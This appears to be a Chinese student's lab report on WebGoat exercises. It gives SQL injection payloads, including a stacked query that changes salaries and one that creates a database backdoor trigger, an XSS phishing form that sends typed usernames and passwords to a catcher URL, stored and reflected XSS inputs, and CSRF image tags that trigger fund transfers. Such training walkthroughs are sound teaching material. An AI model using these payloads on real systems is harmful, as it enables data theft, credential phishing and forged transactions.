
第三阶段
执行SQL注入以绕过授权。通过一个普通员工Larry的账户,浏览其bossNeville的账户信息。
进入后点击ViewProfil按钮,可以看到Larry自己的信息,想要看到老板的信息还是要去修改网页源代码。


搜索ViewProfile,找到大概位置,然后根据Larry定位到具体位置,尝试之前恒真式的修改方法,Viwe后仍然是Larry的信息。


经过5339同学的提示,发现原来信息查询只能打印第一条信息,让boss的信息排到第一个,根据薪水降序排列,修改语句为101 or 1=1 order by salary desc --

修改后可以成功的看到老板的信息了


5.String SQL Injection
在表格的末尾进行SQL注入攻击

由于字符串是由'包裹起来的在last name出输入' OR '1'='1,因为1=1为恒真式,所以所有的用户信息都会被输出。


5.Database Backdoors
查查看提示信息,显示输入101查看相关信息

第一阶段


通过查看源代码,发现输入的语句没有验证长度等信息,若要执行连个语句,中间需要用分号分隔。输入语句101; update employee set salary=100,成功更改了工资


第二阶段
学会创建一个后门或者数据库蠕虫病毒

添加一个触发器,输入101;CREATE TRIGGER myBackDoor BEFORE INSERT ON employee FOR EACH ROW BEGIN UPDATE employee SET email='2015301@qq.com' WHERE userid = NEW.userid

XSS攻击
6.Phishing with XSS

跨站脚本钓鱼攻击。要求是将html制作一个请求页面,添加javascript来实际收集信息。
将信息发送到http://localhost:8080/webgoat /catcher?PROPERTY=yes…


需要一个符合要求的XSS攻击代码插入到搜索字段
#!html
</form>
<script>
function send(){
XSSImage=new Image;
XSSImage.src="http://localhost:8080/WebGoat/catcher?PROPERTY=yes&user=" + document.attack.user.value + "&password=" + document.attack.pass.value + "";
}
</script>
<form name="attack">
<br>
<br>
<HR>
<H2>This feature requires account login:</H2>
<br>
<br>Username:<br>
<input type="text" name="user">
<br>Password:<br>
<input type="password" name = "pass">
<br>
<input type="submit" name="login" value="login" onclick="send()">
</form>
<br>
<br>
<HR>
钓鱼网站构建成功后就可以窃取输入账号和密码了

7.Stored XSS Attacks


储存型XSS攻击,我们可以插入一个HTML标签在我们的留言板中,因为留言板可以输入任何信息,所以可以利用用户A进行恶意留言之后用户B点进来自动显示用户A的留言。

输入一条HTML语句<script>alert("20155301");</script>


8.Reflected XSS Attacks

程序用动态页面向用户显示错误消息,该页面会使用一个包含消息文本的参数,并在响应中将这个文本返回给用户。因为它允许他们从应用程序中调用一个定制的错误页面通过邮件或者URL路径把它放到另外一个网页上,而不需要对错误页面中的消息分别进行硬编码。提示信息让我们输入<script>alert("bang");</script>

在Enter your three digit access code中输入<script>alert("bang");</script>

CSRF攻击
9.Cross Site Request Forgery (CSRF)

制作一个URL来诱惑其他用户点击,在这里我们以图片的的形式将URL放进Message框,这时的URL对其他用户是不可见的,用户一旦点击图片,就会触发一个CSRF事件。
输入<img src="http://localhost:8080/WebGoat/attack?Screen=694&menu=900&transferFunds=5000" width="1" height="1">,其中的Screen和menu参数要根据网页后边的数值填写

10.CSRF Prompt By-Pass
与上一个任务差不多,多了一个确认转账的任务,依旧是attack?Screen=XXX&menu=YYY&transferFunds=ZZZ这种语法,Src值以及menu值同样在右侧确定,将语句代码添加到message中,提交,同样点击留言,转账并且确认
<img src="attack?Screen=680&menu=900&transferFunds=5000"
width="1" height="1">
<img src="attack?Screen=680&menu=900&transferFunds=confirm"
width="1" height="1">
20155301 Exp9 Web安全基础的更多相关文章
- 20155208徐子涵《网络对抗》Exp9 Web安全基础
20155208徐子涵<网络对抗>Exp9 Web安全基础 实验要求 本实践的目标理解常用网络攻击技术的基本原理.Webgoat实践下相关实验. 实验过程 最后一次了,没有选择尝试免考项目 ...
- 20155312 张竞予 Exp9 Web安全基础
Exp9 Web安全基础 目录 基础问题回答 (1)SQL注入攻击原理,如何防御 (2)XSS攻击的原理,如何防御 (3)CSRF攻击原理,如何防御 实践过程记录 WebGoat准备工作 1.XSS攻 ...
- Exp9 Web安全基础
Exp9 Web安全基础 20154305 齐帅 一.实验要求 本实践的目标理解常用网络攻击技术的基本原理. Webgoat实践下相关实验: [目录] [第一部分 WebGoat 8.0] 1.Web ...
- 20155205 郝博雅 Exp9 Web安全基础
20155205 郝博雅 Exp9 Web安全基础 一.实验内容 一共做了13个题目. 1.WebGoat 输入java -jar webgoat-container-7.1-exec.jar 在浏览 ...
- 20155339 Exp9 Web安全基础
Exp9 Web安全基础 基础问题回答 (1)SQL注入攻击原理,如何防御 原理:它是利用现有应用程序,将恶意的SQL命令注入到后台数据库引擎执行的能力,它可以通过在Web表单中输入恶意SQL语句得到 ...
- 2017-2018-2 20155314《网络对抗技术》Exp9 Web安全基础
2017-2018-2 20155314<网络对抗技术>Exp9 Web安全基础 目录 实验目标 实验内容 实验环境 基础问题回答 预备知识 实验步骤--WebGoat实践 0x10 We ...
- 20145236《网络对抗》Exp9 web安全基础实践
20145236<网络对抗>Exp9 web安全基础实践 一.基础问题回答: SQL注入攻击原理,如何防御 SQL Injection:就是通过把SQL命令插入到Web表单递交或输入域名或 ...
- 20145215《网络对抗》Exp9 Web安全基础实践
20145215<网络对抗>Exp9 Web安全基础实践 基础问题回答 SQL注入攻击原理,如何防御? SQL注入攻击就是通过把SQL命令插入到Web表单递交或输入域名或页面请求的查询字符 ...
- 20145208 蔡野 《网络对抗》Exp9 web安全基础实践
20145208 蔡野 <网络对抗>Exp9 web安全基础实践 本实践的目标理解常用网络攻击技术的基本原理.Webgoat实践下相关实验. 实验后回答问题 (1)SQL注入攻击原理,如何 ...
随机推荐
- AutoCAD.net-错误消息大全
case Acad::eOk:lstrcpy(Glb_AcadErrorInfo,_T("正确"));break;case Acad::eNotImplementedYet:lst ...
- js替换数组中字符串实例
这个是替换数组中的一个对象字符串: 直接上代码: var aaa=[ {"name":"张珊","sex":"man"} ...
- Expo大作战(二十一)--expo如何分离(detach),分离后可以比react native更有优势,但也失去了expo的部分优势,
简要:本系列文章讲会对expo进行全面的介绍,本人从2017年6月份接触expo以来,对expo的研究断断续续,一路走来将近10个月,废话不多说,接下来你看到内容,讲全部来与官网 我猜去全部机翻+个人 ...
- 使用Webpack对Css文件压缩处理的思考
问题的起因: 使用 bulma.css ,通过webpack打包后样式出错,查看压缩代码,发现代码从css的 long hand 属性被压缩为 short hand(PS: 什么是long hand ...
- Oracle EBS OM 删除订单行
DECLARE l_header_rec OE_ORDER_PUB.Header_Rec_Type; l_line_tbl OE_ORDER_PUB.Line_Tbl_Type; l_action_r ...
- tomcat 闪退处理
参考文章:https://www.cnblogs.com/lanjianhappy/p/6491436.html 首先确保JDK环境变量已经配置好! 设置jdk环境 变量:https://jingya ...
- soapui 调用wsdl 步骤以及出现的问题
创建soap project 添加wsdl 地址(或者导入wsdl(后缀可以是xml或者wsdl)文件) 添加request 自动生成请求代码 参数放在in0 中 <soapenv:Envelo ...
- 【转】电脑运行命令CMD集锦
在win7系统里直接点开始,最左下面有个搜索框,在里面直接输CMD,回车就可以:或者win键+R键,出现对话框,输入CMD,回车就可以了: winver 检查Windows版本 wmimgmt.msc ...
- 利用MVC Chart 打造后台图表、前端图表
应用场景是这个样子的:要做导出数据到PDF的功能,涉及到文本.表格.图表等内容.在做图表功能时,发现之前用Highcharts做的图表根本就不能集成到PDF中.这里需要一个能在程序后台就生成图表的功能 ...
- AfxBeginThread
用户界面线程和工作者线程都是由AfxBeginThread创建的.现在,考察该函数:MFC提供了两个重载版的AfxBeginThread,一个用于用户界面线程,另一个用于工作者线程,分别有如下的原型和 ...
